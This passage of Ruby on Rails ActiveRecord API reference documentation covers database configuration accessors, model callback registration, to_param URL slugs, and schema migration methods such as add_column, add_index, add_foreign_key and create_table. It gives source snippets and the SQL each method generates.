(configuration_hash[:checkout_timeout] || 5).to_f
end
```
database() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 57
def database
configuration_hash[:database]
end
```
default\_schema\_cache\_path() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 107
def default_schema_cache_path
"db/schema_cache.yml"
end
```
host() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 49
def host
configuration_hash[:host]
end
```
idle\_timeout() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 91
def idle_timeout
timeout = configuration_hash.fetch(:idle_timeout, 300).to_f
timeout if timeout > 0
end
```
lazy\_schema\_cache\_path() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 111
def lazy_schema_cache_path
schema_cache_path || default_schema_cache_path
end
```
max\_queue() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 77
def max_queue
max_threads * 4
end
```
max\_threads() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 73
def max_threads
(configuration_hash[:max_threads] || pool).to_i
end
```
migrations\_paths() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 45
def migrations_paths
configuration_hash[:migrations_paths]
end
```
The migrations paths for a database configuration. If the `migrations_paths` key is present in the config, `migrations_paths` will return its value.
min\_threads() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 69
def min_threads
(configuration_hash[:min_threads] || 0).to_i
end
```
pool() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 65
def pool
(configuration_hash[:pool] || 5).to_i
end
```
reaping\_frequency() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 87
def reaping_frequency
configuration_hash.fetch(:reaping_frequency, 60)&.to_f
end
```
`reaping_frequency` is configurable mostly for historical reasons, but it could also be useful if someone wants a very low `idle_timeout`.
replica?() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 38
def replica?
configuration_hash[:replica]
end
```
Determines whether a database configuration is for a replica / readonly connection. If the `replica` key is present in the config, `replica?` will return `true`.
schema\_cache\_path() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 103
def schema_cache_path
configuration_hash[:schema_cache_path]
end
```
The path to the schema cache dump file for a database. If omitted, the filename will be read from ENV or a default will be derived.
schema\_dump(format = ActiveRecord.schema\_format) Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 127
def schema_dump(format = ActiveRecord.schema_format)
if configuration_hash.key?(:schema_dump)
if config = configuration_hash[:schema_dump]
config
end
elsif primary?
schema_file_type(format)
else
"#{name}_#{schema_file_type(format)}"
end
end
```
Determines whether to dump the schema/structure files and the filename that should be used.
If `configuration_hash[:schema_dump]` is set to `false` or `nil` the schema will not be dumped.
If the config option is set that will be used. Otherwise Rails will generate the filename from the database config name.
rails module ActiveRecord::Callbacks::ClassMethods module ActiveRecord::Callbacks::ClassMethods
=============================================
Included modules:
[ActiveModel::Callbacks](../../activemodel/callbacks)
after\_create(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 372
```
Registers a callback to be called after a record is created. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
after\_destroy(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 420
```
Registers a callback to be called after a record is destroyed. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
after\_find(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 316
```
Registers a callback to be called after a record is instantiated via a finder. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
after\_initialize(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 308
```
Registers a callback to be called after a record is instantiated. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
after\_save(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 348
```
Registers a callback to be called after a record is saved. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
after\_touch(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 324
```
Registers a callback to be called after a record is touched. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
after\_update(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 396
```
Registers a callback to be called after a record is updated. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
around\_create(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 364
```
Registers a callback to be called around the creation of a record. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
around\_destroy(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 412
```
Registers a callback to be called around the destruction of a record. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
around\_save(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 340
```
Registers a callback to be called around the save of a record. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
around\_update(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 388
```
Registers a callback to be called around the update of a record. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
before\_create(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 356
```
Registers a callback to be called before a record is created. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
before\_destroy(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 404
```
Registers a callback to be called before a record is destroyed. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
before\_save(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 332
```
Registers a callback to be called before a record is saved. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
before\_update(\*args, &block) Show source
```
# File activerecord/lib/active_record/callbacks.rb, line 380
```
Registers a callback to be called before a record is updated. See [`ActiveRecord::Callbacks`](../callbacks) for more information.
rails module ActiveRecord::Integration::ClassMethods module ActiveRecord::Integration::ClassMethods
===============================================
to\_param(method\_name = nil) Show source
```
# File activerecord/lib/active_record/integration.rb, line 147
def to_param(method_name = nil)
if method_name.nil?
super()
else
define_method :to_param do
if (default = super()) &&
(result = send(method_name).to_s).present? &&
(param = result.squish.parameterize.truncate(20, separator: /-/, omission: "")).present?
"#{default}-#{param}"
else
default
end
end
end
end
```
Defines your model's `to_param` method to generate “pretty” URLs using `method_name`, which can be any attribute or method that responds to `to_s`.
```
class User < ActiveRecord::Base
to_param :name
end
user = User.find_by(name: 'Fancy Pants')
user.id # => 123
user_path(user) # => "/users/123-fancy-pants"
```
Values longer than 20 characters will be truncated. The value is truncated word by word.
```
user = User.find_by(name: 'David Heinemeier Hansson')
user.id # => 125
user_path(user) # => "/users/125-david-heinemeier"
```
Because the generated param begins with the record's `id`, it is suitable for passing to `find`. In a controller, for example:
```
params[:id] # => "123-fancy-pants"
User.find(params[:id]).id # => 123
```
Calls superclass method
rails module ActiveRecord::ConnectionAdapters::ColumnMethods module ActiveRecord::ConnectionAdapters::ColumnMethods
=======================================================
column(name, type, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 256
included do
define_column_methods :bigint, :binary, :boolean, :date, :datetime, :decimal,
:float, :integer, :json, :string, :text, :time, :timestamp, :virtual
alias :blob :binary
alias :numeric :decimal
end
```
Appends a column or columns of a specified type.
```
t.string(:goat)
t.string(:goat, :sheep)
```
See [`TableDefinition#column`](tabledefinition#method-i-column)
primary\_key(name, type = :primary\_key, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_definitions.rb, line 241
def primary_key(name, type = :primary_key, **options)
column(name, type, **options.merge(primary_key: true))
end
```
Appends a primary key definition to the table definition. Can be called multiple times, but this is probably not a good idea.
| programming_docs |
rails module ActiveRecord::ConnectionAdapters::DatabaseLimits module ActiveRecord::ConnectionAdapters::DatabaseLimits
========================================================
index\_name\_length() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_limits.rb, line 16
def index_name_length
max_identifier_length
end
```
Returns the maximum length of an index name.
table\_alias\_length() Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/database_limits.rb, line 11
def table_alias_length
max_identifier_length
end
```
Returns the maximum length of a table alias.
rails module ActiveRecord::ConnectionAdapters::SchemaStatements module ActiveRecord::ConnectionAdapters::SchemaStatements
==========================================================
add\_belongs\_to(table\_name, ref\_name, \*\*options) Alias for: [add\_reference](schemastatements#method-i-add_reference) add\_check\_constraint(table\_name, expression, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1185
def add_check_constraint(table_name, expression, **options)
return unless supports_check_constraints?
options = check_constraint_options(table_name, expression, options)
at = create_alter_table(table_name)
at.add_check_constraint(expression, options)
execute schema_creation.accept(at)
end
```
Adds a new check constraint to the table. `expression` is a [`String`](../../string) representation of verifiable boolean condition.
```
add_check_constraint :products, "price > 0", name: "price_check"
```
generates:
```
ALTER TABLE "products" ADD CONSTRAINT price_check CHECK (price > 0)
```
The `options` hash can include the following keys:
`:name`
The constraint name. Defaults to `chk_rails_<identifier>`.
`:validate`
(PostgreSQL only) Specify whether or not the constraint should be validated. Defaults to `true`.
add\_column(table\_name, column\_name, type, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 616
def add_column(table_name, column_name, type, **options)
return if options[:if_not_exists] == true && column_exists?(table_name, column_name)
if supports_datetime_with_precision?
if type == :datetime && !options.key?(:precision)
options[:precision] = 6
end
end
at = create_alter_table table_name
at.add_column(column_name, type, **options)
execute schema_creation.accept at
end
```
Add a new `type` column named `column_name` to `table_name`.
See [ActiveRecord::ConnectionAdapters::TableDefinition.column](tabledefinition#method-i-column).
The `type` parameter is normally one of the migrations native types, which is one of the following: `:primary_key`, `:string`, `:text`, `:integer`, `:bigint`, `:float`, `:decimal`, `:numeric`, `:datetime`, `:time`, `:date`, `:binary`, `:blob`, `:boolean`.
You may use a type not in this list as long as it is supported by your database (for example, “polygon” in `MySQL`), but this will not be database agnostic and should usually be avoided.
Available options are (none of these exists by default):
* `:comment` - Specifies the comment for the column. This option is ignored by some backends.
* `:collation` - Specifies the collation for a `:string` or `:text` column. If not specified, the column will have the same collation as the table.
* `:default` - The column's default value. Use `nil` for `NULL`.
* `:limit` - Requests a maximum column length. This is the number of characters for a `:string` column and number of bytes for `:text`, `:binary`, `:blob`, and `:integer` columns. This option is ignored by some backends.
* `:null` - Allows or disallows `NULL` values in the column.
* `:precision` - Specifies the precision for the `:decimal`, `:numeric`, `:datetime`, and `:time` columns.
* `:scale` - Specifies the scale for the `:decimal` and `:numeric` columns.
* `:collation` - Specifies the collation for a `:string` or `:text` column. If not specified, the column will have the same collation as the table.
* `:comment` - Specifies the comment for the column. This option is ignored by some backends.
* `:if_not_exists` - Specifies if the column already exists to not try to re-add it. This will avoid duplicate column errors.
Note: The precision is the total number of significant digits, and the scale is the number of digits that can be stored following the decimal point. For example, the number 123.45 has a precision of 5 and a scale of 2. A decimal with a precision of 5 and a scale of 2 can range from -999.99 to 999.99.
Please be aware of different RDBMS implementations behavior with `:decimal` columns:
* The SQL standard says the default scale should be 0, `:scale` <= `:precision`, and makes no comments about the requirements of `:precision`.
* MySQL: `:precision` [1..63], `:scale` [0..30]. Default is (10,0).
* PostgreSQL: `:precision` [1..infinity], `:scale` [0..infinity]. No default.
* SQLite3: No restrictions on `:precision` and `:scale`, but the maximum supported `:precision` is 16. No default.
* Oracle: `:precision` [1..38], `:scale` [-84..127]. Default is (38,0).
* SqlServer: `:precision` [1..38], `:scale` [0..38]. Default (38,0).
Examples
--------
```
add_column(:users, :picture, :binary, limit: 2.megabytes)
# ALTER TABLE "users" ADD "picture" blob(2097152)
add_column(:articles, :status, :string, limit: 20, default: 'draft', null: false)
# ALTER TABLE "articles" ADD "status" varchar(20) DEFAULT 'draft' NOT NULL
add_column(:answers, :bill_gates_money, :decimal, precision: 15, scale: 2)
# ALTER TABLE "answers" ADD "bill_gates_money" decimal(15,2)
add_column(:measurements, :sensor_reading, :decimal, precision: 30, scale: 20)
# ALTER TABLE "measurements" ADD "sensor_reading" decimal(30,20)
# While :scale defaults to zero on most databases, it
# probably wouldn't hurt to include it.
add_column(:measurements, :huge_integer, :decimal, precision: 30)
# ALTER TABLE "measurements" ADD "huge_integer" decimal(30)
# Defines a column that stores an array of a type.
add_column(:users, :skills, :text, array: true)
# ALTER TABLE "users" ADD "skills" text[]
# Defines a column with a database-specific type.
add_column(:shapes, :triangle, 'polygon')
# ALTER TABLE "shapes" ADD "triangle" polygon
# Ignores the method call if the column exists
add_column(:shapes, :triangle, 'polygon', if_not_exists: true)
```
add\_foreign\_key(from\_table, to\_table, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1085
def add_foreign_key(from_table, to_table, **options)
return unless supports_foreign_keys?
return if options[:if_not_exists] == true && foreign_key_exists?(from_table, to_table)
options = foreign_key_options(from_table, to_table, options)
at = create_alter_table from_table
at.add_foreign_key to_table, options
execute schema_creation.accept(at)
end
```
Adds a new foreign key. `from_table` is the table with the key column, `to_table` contains the referenced primary key.
The foreign key will be named after the following pattern: `fk_rails_<identifier>`. `identifier` is a 10 character long string which is deterministically generated from the `from_table` and `column`. A custom name can be specified with the `:name` option.
###### Creating a simple foreign key
```
add_foreign_key :articles, :authors
```
generates:
```
ALTER TABLE "articles" ADD CONSTRAINT fk_rails_e74ce85cbc FOREIGN KEY ("author_id") REFERENCES "authors" ("id")
```
###### Creating a foreign key, ignoring method call if the foreign key exists
```
add_foreign_key(:articles, :authors, if_not_exists: true)
```
###### Creating a foreign key on a specific column
```
add_foreign_key :articles, :users, column: :author_id, primary_key: "lng_id"
```
generates:
```
ALTER TABLE "articles" ADD CONSTRAINT fk_rails_58ca3d3a82 FOREIGN KEY ("author_id") REFERENCES "users" ("lng_id")
```
###### Creating a cascading foreign key
```
add_foreign_key :articles, :authors, on_delete: :cascade
```
generates:
```
ALTER TABLE "articles" ADD CONSTRAINT fk_rails_e74ce85cbc FOREIGN KEY ("author_id") REFERENCES "authors" ("id") ON DELETE CASCADE
```
The `options` hash can include the following keys:
`:column`
The foreign key column name on `from_table`. Defaults to `to_table.singularize + "_id"`
`:primary_key`
The primary key column name on `to_table`. Defaults to `id`.
`:name`
The constraint name. Defaults to `fk_rails_<identifier>`.
`:on_delete`
Action that happens `ON DELETE`. Valid values are `:nullify`, `:cascade` and `:restrict`
`:on_update`
Action that happens `ON UPDATE`. Valid values are `:nullify`, `:cascade` and `:restrict`
`:if_not_exists`
Specifies if the foreign key already exists to not try to re-add it. This will avoid duplicate column errors.
`:validate`
(PostgreSQL only) Specify whether or not the constraint should be validated. Defaults to `true`.
`:deferrable`
(PostgreSQL only) Specify whether or not the foreign key should be deferrable. Valid values are booleans or `:deferred` or `:immediate` to specify the default behavior. Defaults to `false`.
add\_index(table\_name, column\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 851
def add_index(table_name, column_name, **options)
index, algorithm, if_not_exists = add_index_options(table_name, column_name, **options)
create_index = CreateIndexDefinition.new(index, algorithm, if_not_exists)
execute schema_creation.accept(create_index)
end
```
Adds a new index to the table. `column_name` can be a single `Symbol`, or an [`Array`](../../array) of Symbols.
The index will be named after the table and the column name(s), unless you pass `:name` as an option.
###### Creating a simple index
```
add_index(:suppliers, :name)
```
generates:
```
CREATE INDEX index_suppliers_on_name ON suppliers(name)
```
###### Creating a index which already exists
```
add_index(:suppliers, :name, if_not_exists: true)
```
generates:
```
CREATE INDEX IF NOT EXISTS index_suppliers_on_name ON suppliers(name)
```
Note: Not supported by `MySQL`.
###### Creating a unique index
```
add_index(:accounts, [:branch_id, :party_id], unique: true)
```
generates:
```
CREATE UNIQUE INDEX index_accounts_on_branch_id_and_party_id ON accounts(branch_id, party_id)
```
###### Creating a named index
```
add_index(:accounts, [:branch_id, :party_id], unique: true, name: 'by_branch_party')
```
generates:
```
CREATE UNIQUE INDEX by_branch_party ON accounts(branch_id, party_id)
```
###### Creating an index with specific key length
```
add_index(:accounts, :name, name: 'by_name', length: 10)
```
generates:
```
CREATE INDEX by_name ON accounts(name(10))
```
###### Creating an index with specific key lengths for multiple keys
```
add_index(:accounts, [:name, :surname], name: 'by_name_surname', length: {name: 10, surname: 15})
```
generates:
```
CREATE INDEX by_name_surname ON accounts(name(10), surname(15))
```
Note: only supported by `MySQL`
###### Creating an index with a sort order (desc or asc, asc is the default)
```
add_index(:accounts, [:branch_id, :party_id, :surname], name: 'by_branch_desc_party', order: {branch_id: :desc, party_id: :asc})
```
generates:
```
CREATE INDEX by_branch_desc_party ON accounts(branch_id DESC, party_id ASC, surname)
```
Note: `MySQL` only supports index order from 8.0.1 onwards (earlier versions accepted the syntax but ignored it).
###### Creating a partial index
```
add_index(:accounts, [:branch_id, :party_id], unique: true, where: "active")
```
generates:
```
CREATE UNIQUE INDEX index_accounts_on_branch_id_and_party_id ON accounts(branch_id, party_id) WHERE active
```
Note: Partial indexes are only supported for PostgreSQL and SQLite.
###### Creating an index with a specific method
```
add_index(:developers, :name, using: 'btree')
```
generates:
```
CREATE INDEX index_developers_on_name ON developers USING btree (name) -- PostgreSQL
CREATE INDEX index_developers_on_name USING btree ON developers (name) -- MySQL
```
Note: only supported by PostgreSQL and `MySQL`
###### Creating an index with a specific operator class
```
add_index(:developers, :name, using: 'gist', opclass: :gist_trgm_ops)
# CREATE INDEX developers_on_name ON developers USING gist (name gist_trgm_ops) -- PostgreSQL
add_index(:developers, [:name, :city], using: 'gist', opclass: { city: :gist_trgm_ops })
# CREATE INDEX developers_on_name_and_city ON developers USING gist (name, city gist_trgm_ops) -- PostgreSQL
add_index(:developers, [:name, :city], using: 'gist', opclass: :gist_trgm_ops)
# CREATE INDEX developers_on_name_and_city ON developers USING gist (name gist_trgm_ops, city gist_trgm_ops) -- PostgreSQL
```
Note: only supported by PostgreSQL
###### Creating an index with a specific type
```
add_index(:developers, :name, type: :fulltext)
```
generates:
```
CREATE FULLTEXT INDEX index_developers_on_name ON developers (name) -- MySQL
```
Note: only supported by `MySQL`.
###### Creating an index with a specific algorithm
```
add_index(:developers, :name, algorithm: :concurrently)
# CREATE INDEX CONCURRENTLY developers_on_name on developers (name)
```
Note: only supported by PostgreSQL.
Concurrently adding an index is not supported in a transaction.
For more information see the [“Transactional Migrations” section](../migration).
add\_reference(table\_name, ref\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 988
def add_reference(table_name, ref_name, **options)
ReferenceDefinition.new(ref_name, **options).add_to(update_table_definition(table_name, self))
end
```
Adds a reference. The reference column is a bigint by default, the `:type` option can be used to specify a different type. Optionally adds a `_type` column, if `:polymorphic` option is provided. [`add_reference`](schemastatements#method-i-add_reference) and [`add_belongs_to`](schemastatements#method-i-add_belongs_to) are acceptable.
The `options` hash can include the following keys:
`:type`
The reference column type. Defaults to `:bigint`.
`:index`
Add an appropriate index. Defaults to true. See [`add_index`](schemastatements#method-i-add_index) for usage of this option.
`:foreign_key`
Add an appropriate foreign key constraint. Defaults to false, pass true to add. In case the join table can't be inferred from the association pass `:to_table` with the appropriate table name.
`:polymorphic`
Whether an additional `_type` column should be added. Defaults to false.
`:null`
Whether the column allows nulls. Defaults to true.
###### Create a user\_id bigint column without an index
```
add_reference(:products, :user, index: false)
```
###### Create a user\_id string column
```
add_reference(:products, :user, type: :string)
```
###### Create supplier\_id, supplier\_type columns
```
add_reference(:products, :supplier, polymorphic: true)
```
###### Create a supplier\_id column with a unique index
```
add_reference(:products, :supplier, index: { unique: true })
```
###### Create a supplier\_id column with a named index
```
add_reference(:products, :supplier, index: { name: "my_supplier_index" })
```
###### Create a supplier\_id column and appropriate foreign key
```
add_reference(:products, :supplier, foreign_key: true)
```
###### Create a supplier\_id column and a foreign key to the firms table
```
add_reference(:products, :supplier, foreign_key: { to_table: :firms })
```
Also aliased as: [add\_belongs\_to](schemastatements#method-i-add_belongs_to) add\_timestamps(table\_name, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1316
def add_timestamps(table_name, **options)
options[:null] = false if options[:null].nil?
if !options.key?(:precision) && supports_datetime_with_precision?
options[:precision] = 6
end
add_column table_name, :created_at, :datetime, **options
add_column table_name, :updated_at, :datetime, **options
end
```
Adds timestamps (`created_at` and `updated_at`) columns to `table_name`. Additional options (like `:null`) are forwarded to [`add_column`](schemastatements#method-i-add_column).
```
add_timestamps(:suppliers, null: true)
```
assume\_migrated\_upto\_version(version) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1228
def assume_migrated_upto_version(version)
version = version.to_i
sm_table = quote_table_name(schema_migration.table_name)
migrated = migration_context.get_all_versions
versions = migration_context.migrations.map(&:version)
unless migrated.include?(version)
execute "INSERT INTO #{sm_table} (version) VALUES (#{quote(version)})"
end
inserting = (versions - migrated).select { |v| v < version }
if inserting.any?
if (duplicate = inserting.detect { |v| inserting.count(v) > 1 })
raise "Duplicate migration #{duplicate}. Please renumber your migrations to resolve the conflict."
end
execute insert_versions_sql(inserting)
end
end
```
change\_column(table\_name, column\_name, type, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 679
def change_column(table_name, column_name, type, **options)
raise NotImplementedError, "change_column is not implemented"
end
```
Changes the column's definition according to the new options. See [`TableDefinition#column`](tabledefinition#method-i-column) for details of the options you can use.
```
change_column(:suppliers, :name, :string, limit: 80)
change_column(:accounts, :description, :text)
```
change\_column\_comment(table\_name, column\_name, comment\_or\_changes) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1398
def change_column_comment(table_name, column_name, comment_or_changes)
raise NotImplementedError, "#{self.class} does not support changing column comments"
end
```
Changes the comment for a column or removes it if `nil`.
Passing a hash containing `:from` and `:to` will make this change reversible in migration:
```
change_column_comment(:posts, :state, from: "old_comment", to: "new_comment")
```
change\_column\_default(table\_name, column\_name, default\_or\_changes) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 697
def change_column_default(table_name, column_name, default_or_changes)
raise NotImplementedError, "change_column_default is not implemented"
end
```
Sets a new default value for a column:
```
change_column_default(:suppliers, :qualification, 'new')
change_column_default(:accounts, :authorized, 1)
```
Setting the default to `nil` effectively drops the default:
```
change_column_default(:users, :email, nil)
```
Passing a hash containing `:from` and `:to` will make this change reversible in migration:
```
change_column_default(:posts, :state, from: nil, to: "draft")
```
change\_column\_null(table\_name, column\_name, null, default = nil) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 717
def change_column_null(table_name, column_name, null, default = nil)
raise NotImplementedError, "change_column_null is not implemented"
end
```
Sets or removes a `NOT NULL` constraint on a column. The `null` flag indicates whether the value can be `NULL`. For example
```
change_column_null(:users, :nickname, false)
```
says nicknames cannot be `NULL` (adds the constraint), whereas
```
change_column_null(:users, :nickname, true)
```
allows them to be `NULL` (drops the constraint).
The method accepts an optional fourth argument to replace existing `NULL`s with some other value. Use that one when enabling the constraint if needed, since otherwise those rows would not be valid.
Please note the fourth argument does not set a column's default.
change\_table(table\_name, \*\*options) { |update\_table\_definition(table\_name, recorder)| ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 487
def change_table(table_name, **options)
if supports_bulk_alter? && options[:bulk]
recorder = ActiveRecord::Migration::CommandRecorder.new(self)
yield update_table_definition(table_name, recorder)
bulk_change_table(table_name, recorder.commands)
else
yield update_table_definition(table_name, self)
end
end
```
A block for changing columns in `table`.
```
# change_table() yields a Table instance
change_table(:suppliers) do |t|
t.column :name, :string, limit: 60
# Other column alterations here
end
```
The `options` hash can include the following keys:
`:bulk`
Set this to true to make this a bulk alter query, such as
```
ALTER TABLE `users` ADD COLUMN age INT, ADD COLUMN birthdate DATETIME ...
```
Defaults to false.
Only supported on the `MySQL` and PostgreSQL adapter, ignored elsewhere.
###### Add a column
```
change_table(:suppliers) do |t|
t.column :name, :string, limit: 60
end
```
###### Change type of a column
```
change_table(:suppliers) do |t|
t.change :metadata, :json
end
```
###### Add 2 integer columns
```
change_table(:suppliers) do |t|
t.integer :width, :height, null: false, default: 0
end
```
###### Add created\_at/updated\_at columns
```
change_table(:suppliers) do |t|
t.timestamps
end
```
###### Add a foreign key column
```
change_table(:suppliers) do |t|
t.references :company
end
```
Creates a `company_id(bigint)` column.
###### Add a polymorphic foreign key column
```
change_table(:suppliers) do |t|
t.belongs_to :company, polymorphic: true
end
```
Creates `company_type(varchar)` and `company_id(bigint)` columns.
###### Remove a column
```
change_table(:suppliers) do |t|
t.remove :company
end
```
###### Remove several columns
```
change_table(:suppliers) do |t|
t.remove :company_id
t.remove :width, :height
end
```
###### Remove an index
```
change_table(:suppliers) do |t|
t.remove_index :company_id
end
```
See also [`Table`](table) for details on all of the various column transformations.
change\_table\_comment(table\_name, comment\_or\_changes) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1388
def change_table_comment(table_name, comment_or_changes)
raise NotImplementedError, "#{self.class} does not support changing table comments"
end
```
Changes the comment for a table or removes it if `nil`.
Passing a hash containing `:from` and `:to` will make this change reversible in migration:
```
change_table_comment(:posts, from: "old_comment", to: "new_comment")
```
check\_constraints(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 1167
def check_constraints(table_name)
raise NotImplementedError
end
```
Returns an array of check constraints for the given table. The check constraints are represented as CheckConstraintDefinition objects.
column\_exists?(table\_name, column\_name, type = nil, \*\*options) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 138
def column_exists?(table_name, column_name, type = nil, **options)
column_name = column_name.to_s
checks = []
checks << lambda { |c| c.name == column_name }
checks << lambda { |c| c.type == type.to_sym rescue nil } if type
column_options_keys.each do |attr|
checks << lambda { |c| c.send(attr) == options[attr] } if options.key?(attr)
end
columns(table_name).any? { |c| checks.all? { |check| check[c] } }
end
```
Checks to see if a column exists in a given table.
```
# Check a column exists
column_exists?(:suppliers, :name)
# Check a column exists of a particular type
#
# This works for standard non-casted types (eg. string) but is unreliable
# for types that may get cast to something else (eg. char, bigint).
column_exists?(:suppliers, :name, :string)
# Check a column exists with a specific definition
column_exists?(:suppliers, :name, :string, limit: 100)
column_exists?(:suppliers, :name, :string, default: 'default')
column_exists?(:suppliers, :name, :string, null: false)
column_exists?(:suppliers, :tax, :decimal, precision: 8, scale: 2)
```
columns(table\_name) Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 114
def columns(table_name)
table_name = table_name.to_s
column_definitions(table_name).map do |field|
new_column_from_field(table_name, field)
end
end
```
Returns an array of `Column` objects for the table specified by `table_name`.
create\_join\_table(table\_1, table\_2, column\_options: {}, \*\*options) { |td| ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 384
def create_join_table(table_1, table_2, column_options: {}, **options)
join_table_name = find_join_table_name(table_1, table_2, options)
column_options.reverse_merge!(null: false, index: false)
t1_ref, t2_ref = [table_1, table_2].map { |t| t.to_s.singularize }
create_table(join_table_name, **options.merge!(id: false)) do |td|
td.references t1_ref, **column_options
td.references t2_ref, **column_options
yield td if block_given?
end
end
```
Creates a new join table with the name created using the lexical order of the first two arguments. These arguments can be a [`String`](../../string) or a `Symbol`.
```
# Creates a table called 'assemblies_parts' with no id.
create_join_table(:assemblies, :parts)
```
You can pass an `options` hash which can include the following keys:
`:table_name`
Sets the table name, overriding the default.
`:column_options`
Any extra options you want appended to the columns definition.
`:options`
Any extra options you want appended to the table definition.
`:temporary`
Make a temporary table.
`:force`
Set to true to drop the table before creating it. Defaults to false.
Note that [`create_join_table`](schemastatements#method-i-create_join_table) does not create any indices by default; you can use its block form to do so yourself:
```
create_join_table :products, :categories do |t|
t.index :product_id
t.index :category_id
end
```
###### Add a backend specific option to the generated SQL ()
```
create_join_table(:assemblies, :parts, options: 'ENGINE=InnoDB DEFAULT CHARSET=utf8')
```
generates:
```
CREATE TABLE assemblies_parts (
assembly_id bigint NOT NULL,
part_id bigint NOT NULL,
) ENGINE=InnoDB DEFAULT CHARSET=utf8
```
create\_table(table\_name, id: :primary\_key, primary\_key: nil, force: nil, \*\*options) { |td| ... } Show source
```
# File activerecord/lib/active_record/connection_adapters/abstract/schema_statements.rb, line 299
def create_table(table_name, id: :primary_key, primary_key: nil, force: nil, **options)
td = create_table_definition(table_name, **extract_table_options!(options))
if id && !td.as
pk = primary_key || Base.get_primary_key(table_name.to_s.singularize)
if id.is_a?(Hash)
options.merge!(id.except(:type))
id = id.fetch(:type, :primary_key)
end
if pk.is_a?(Array)
td.primary_keys pk
else
td.primary_key pk, id, **options
end
end
yield td if block_given?
if force
drop_table(table_name, force: force, if_exists: true)
else
schema_cache.clear_data_source_cache!(table_name.to_s)
end
result = execute schema_creation.accept td
unless supports_indexes_in_create?
td.indexes.each do |column_name, index_options|
add_index(table_name, column_name, **index_options, if_not_exists: td.if_not_exists)
end
end
if supports_comments? && !supports_comments_in_create?
if table_comment = td.comment.presence
change_table_comment(table_name, table_comment)
end
td.columns.each do |column|
change_column_comment(table_name, column.name, column.comment) if column.comment.present?
end
end
result
end
```
Creates a new table with the name `table_name`. `table_name` may either be a [`String`](../../string) or a `Symbol`.
There are two ways to work with [`create_table`](schemastatements#method-i-create_table). You can use the block form or the regular form, like this:
### Block form
```
# create_table() passes a TableDefinition object to the block.
# This form will not only create the table, but also columns for the
# table.
create_table(:suppliers) do |t|
t.column :name, :string, limit: 60
# Other fields here
end
```
### Block form, with shorthand
```
# You can also use the column types as method calls, rather than calling the column method.
create_table(:suppliers) do |t|
t.string :name, limit: 60
# Other fields here
end
```
### Regular form
